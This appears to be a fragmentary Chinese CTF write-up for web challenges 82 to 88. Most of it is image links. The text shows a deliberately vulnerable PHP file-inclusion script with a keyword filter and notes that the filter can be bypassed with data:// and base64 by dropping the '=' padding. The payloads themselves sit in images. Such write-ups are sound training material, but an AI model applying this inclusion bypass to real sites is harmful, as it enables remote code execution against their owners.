



web82 web83 web84 web85 web86 web87 web88 源码









1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 <?php if (isset ($_GET ['file' ])){ $file = $_GET ['file' ]; if (preg_match("/php|\~|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\-|\_|\+|\=|\./i" , $file )){ die ("error" ); } include ($file ); }else { highlight_file(__FILE__ ); }

过滤了php而且不区分大小写,那我们使用 data:// 协议

因为base64编码后有=,我们去掉=不要影响代码执行效果

payload

读取flag

payload























